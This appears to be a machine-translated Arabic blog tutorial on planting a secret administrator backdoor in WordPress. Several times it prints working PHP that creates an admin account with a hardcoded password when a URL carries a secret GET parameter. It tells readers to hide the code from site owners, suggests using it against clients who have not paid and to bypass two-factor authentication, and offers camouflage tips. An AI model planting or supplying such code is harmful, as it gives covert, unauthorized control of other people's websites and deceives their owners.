كيفية إنشاء وصول إداري سري للباب الخلفي إلى ووردبريس
نشرت: 2022-09-15هل سبق لك أن أنشأت موقع WordPress أو قدمت خدمات لعميلك ولكنك لم تحصل على أموال؟ إذا كان هذا يبدو مألوفًا ، فقد هبطت في المكان الصحيح.
لحماية نفسك من هذا الموقف ، قد تجد أنه من المفيد معرفة كيفية إنشاء وصول سري إلى موقع الويب الخلفي في WordPress.
أيضًا ، إذا لم تتمكن ، لأي سبب من الأسباب ، من الوصول إلى موقع WordPress الخاص بك ، فإن الوصول إلى باب خلفي بديل لاستعادة التحكم يمكن أن يكون مفيدًا للغاية!
في هذا البرنامج التعليمي ، سأناقش الوصول السري إلى مواقع الويب الخلفية وأسباب إنشاء مثل هذا الوصول للتأكد من أن لديك دائمًا طريقة للوصول إلى مواقع الويب الخاصة بك.
أخيرًا ، سأوضح لك كيفية إنشاء واحد مع دليل خطوة بخطوة متبوعًا بنصيحة أخلاقية.
- ما هو الدخول السري للمسؤول في الباب الخلفي في ووردبريس؟
- ما هي الأسباب الكامنة وراء إنشاء الوصول إلى موقع ويب مستتر؟
- نصيحة أخلاقية حول إنشاء الوصول إلى مواقع الويب الخلفية
- كيف يعمل الباب الخلفي لكلمة مرور WordPress؟
- كيفية إنشاء وصول سري إلى موقع مستتر
- الخطوة 1: افتح ملف jobs.php من محرر ملف السمة
- الخطوة 2: انسخ الكود التالي والصقه في ملف jobs.php
- الخطوة 3: أنشئ عنوان URL بمعلمات مخصصة للحصول على وصول المسؤول
- نصيحة للمحترفين: كن متسللًا وقم بتمويه الباب الخلفي
- الان حان دورك!
ما هو الدخول السري للمسؤول في الباب الخلفي في ووردبريس؟

كما يوحي المصطلح ، يعد الوصول الخلفي طريقة لاستعادة وصول المسؤول إلى موقع WordPress إذا لم يعمل تسجيل الدخول المعتاد.
أتساءل كيف يمكنك أن تفقد حساب المسؤول الخاص بك؟
إذا كنت مطورًا أو وكالة WordPress ، فقد تجد عملاء يحذفون حساب المسؤول الخاص بك بمجرد الانتهاء من عملك في محاولة لحماية موقع الويب عندما لا يدفعون.
في أسوأ السيناريوهات ، قد يحصل المتسللون على وصول غير مصرح به إلى موقع الويب الخاص بك وتغيير كلمة مرور المسؤول أو إزالة تسجيل الدخول تمامًا.
إذا حدث هذا ، فأنت بحاجة إلى طريقة لاستعادة الوصول. وهنا يأتي دور الباب الخلفي السري.
ما هي الأسباب الكامنة وراء إنشاء الوصول إلى موقع ويب مستتر؟
هناك بعض الأسباب المحتملة لإنشاء وصول إداري سري إلى موقع ويب WordPress:
- لاستعادة وصول المسؤول في حالة عدم الحصول على أموال من العملاء.
- للحفاظ على الدخول في حالة اختراق موقع الويب وتغيير تفاصيل حساب المسؤول.
- للسماح بالوصول السهل إلى لوحة الإدارة دون تذكر اسم مستخدم أو كلمة مرور.
- لتجاوز إجراءات الأمان التي قد تكون موجودة ، مثل المصادقة ذات العاملين.
- للسماح لشخص آخر بالوصول إلى موقع الويب دون معرفة كلمة المرور الأصلية التي تستخدمها.
- يمكن أن يكون إنشاء وصول إداري سري للباب الخلفي مفيدًا في المواقف التي يكون فيها من الصعب أو غير الملائم تذكر اسم مستخدم أو كلمة مرور.
ومع ذلك ، يمكن أن يكون إنشاء باب خلفي أيضًا خطرًا أمنيًا لأنه يتجاوز أي إجراءات أمنية قد تكون موجودة.
لذلك ، أوصي بموازنة الإيجابيات والسلبيات قبل إنشاء وصول مشرف خلفي سري قبل القيام بذلك.
نصيحة أخلاقية حول إنشاء الوصول إلى مواقع الويب الخلفية
هناك تداعيات أخلاقية في إنشاء وصول سرّي من الباب الخلفي إلى موقع الويب الخاص بشخص آخر. إنه بالتأكيد شيء يجب مراعاته قبل إنشاء واحدة.
مهما كان السبب صحيحًا ، فأنت تعبث بممتلكات شخص آخر (بمجرد دفع ثمنها) ، لذا فكر في العواقب إذا كنت تخطط لإضافة باب خلفي.
أحثك على عدم إضافة أبواب خلفية إلى مواقع الويب ما لم يكن هناك خيار آخر. أنا لست مسؤولاً عن مثل هذه الأعمال. أوصي باستخدامه لأسباب مشروعة أو قانونية فقط.
كيف يعمل الباب الخلفي لكلمة مرور WordPress؟
يعمل الباب الخلفي في WordPress باستخدام PHP داخل ملف WordPress الأساسي. سيُنشئ الرمز الذي سأشاركه بعد قليل حساب مسؤول جديد عندما تزور عنوان URL محددًا.
بمجرد الإنشاء ، ستتمكن من تسجيل الدخول إلى موقع الويب الخاص بك وأداء أي مهمة تريدها.
عندما تقوم بتسجيل مقتطف كود PHP في jobs.php ، فأنت على استعداد لتشغيله باستخدام عنوان URL مع استعلام مخصص. يتضمن عنوان URL الكلمة الأساسية التي تقوم بإدخالها أثناء تحرير ملف jobs.php.
الآن ، قد تتساءل عما إذا كان الحساب السري سيكون موجودًا قبل تشغيل الوظيفة.
الجواب "لا". سيتم إنشاء حساب المستخدم الجديد الخاص بك فقط بمجرد تشغيل الوظيفة باستخدام عنوان URL الذي يتضمن المعلمة المحددة.
كيفية إنشاء وصول سري إلى موقع مستتر
تتضمن العملية التالية تعديل ملف PHP. إنه آمن تمامًا ولكن عليك التأكد من حصولك عليه بشكل صحيح من المرة الأولى.
اتبع هذه التعليمات بالضبط وستكون بخير!
لمنع أي مشاكل محتملة ، أوصي بتحرير ملف function.php عبر قالب الطفل الخاص بك. إذا كنت تستخدم سمة Astra ، فيمكنك إنشاء سمة فرعية بنقرة واحدة فقط.
الخطوة 1: افتح ملف jobs.php من محرر ملف السمة
سنقوم بتعديل ملف function.php ، وهو ملف WordPress أساسي.
- انتقل إلى لوحة تحكم مسؤول WordPress الخاصة بك.
- انتقل إلى المظهر> محرر ملف الموضوع.

- الآن ، حدد ملف jobs.php من الشريط الجانبي الأيمن.

الخطوة 2: انسخ الكود التالي والصقه في ملف jobs.php
الآن ، كل ما عليك فعله هو نسخ ولصق مقتطف رمز PHP هذا في المحرر.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }سترى من الكود أنه سينشئ مستخدمًا إداريًا جديدًا يسمى " mr_admin " بكلمة مرور " pa55w0rd! ".
يمكنك تغيير هذه كما تراه مناسبًا.
- ضع الكود في أي مكان داخل ملف PHP. من الناحية المثالية ، بين الوظائف الأخرى. لا تريد السماح لمسؤول الموقع أو المديرين بمعرفة أنك تقوم بحقن هذا الرمز ، أليس كذلك؟ لذلك ، ألصقها في الجزء الأوسط السفلي من المستند.
- تأكد أيضًا من لصق الشفرة مباشرةً فوق / ** أو بعد العلامات * / مباشرةً.

- اضغط على زر " تحديث الملف ".

الآن ، يجب تحديث الملف والباب الخلفي في مكانه.

الخطوة 3: أنشئ عنوان URL بمعلمات مخصصة للحصول على وصول المسؤول
الآن ، عندما تحتاج إلى تشغيل هذه الوظيفة أو محاولة الحصول على وصول المسؤول ، تأكد من إضافة الرابط التالي على الجانب الأيمن من المجال:
" /؟ backdoor = go "
[هنا ، backdoor هو معامل الاستعلام بعد الكلمة الأساسية GET ]. لتكون أكثر تحديدًا ، ألق نظرة على لقطة الشاشة التالية:

لذلك ، إذا كان موقع الويب الخاص بك هو www.xyz.com ، فسيكون عنوان URL للوصول الخلفي هو " www.xyz.com/؟backdoor=go ".
بعد إضافة slug بجانب اسم المجال ، اضغط على Enter.

بام! إنها بهذه السهولة!
الآن ، تحقق من حساب المستخدم المسؤول الجديد الخاص بك من المستخدمين> جميع المستخدمين .

نصيحة للمحترفين: كن متسللًا وقم بتمويه الباب الخلفي
نصيحة 1: تغيير المعلمات واسم الوظيفة
يمكنك تغيير اسم الوظيفة ومعلمات مقتطف الشفرة حسب حاجتك.
بهذه الطريقة ، يمكنك التنكر بالتمويه. هذا هو مقتطف رمز التمويه حيث قمت بتغيير الكلمة الرئيسية ، "باب خلفي " إلى " مسار ":
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }هذا يعني أن عنوان URL الخاص بك لموقع www.xyz.com ، سيصبح " www.xyz.com/؟pathway=go ".
نصيحة 2: تغيير اسم المستخدم
لتغيير اسم المستخدم ، استبدل السلسلة " mr_admin " بـ " hellboy "
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }نصيحة 3: تغيير كلمة المرور
لتغيير كلمة المرور ، استبدل الكلمة الأساسية ، " pa55w0rd! "مع" hell_pass! ".
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }نصيحة 4: إنشاء عنوان URL الجديد والارتباط التقريبي
لذلك ، لتشغيل الوظيفة ، تحتاج إلى استخدام عنوان URL التالي مع الكلمة الرئيسية ، " pathway ":
www.xyz.com/؟pathway=go
وهذا كل شيء. لقد أنشأت الآن بابًا خلفيًا وتدربت على تخصيص الإعدادات لجعلها فريدة.!
الان حان دورك!
تذكر أن إضافة الدخول السري إلى موقع الويب الخلفي لا ينبغي أن تتم بسهولة. ولكن ، إذا كنت بحاجة إلى القيام بذلك ، فأنت تعرف الآن كيف.
بغض النظر عن سبب احتياجك لاستعادة الوصول إلى موقع ويب ، فهذه إحدى أسهل الطرق للقيام بذلك.
إذا علقت بأي من هذه الخطوات ، فلا تتردد في مراسلتي في قسم التعليقات أدناه.
يمكنك أيضًا الانضمام إلى مجتمع Facebook الخاص بي لمواكبة آخر أخباري!
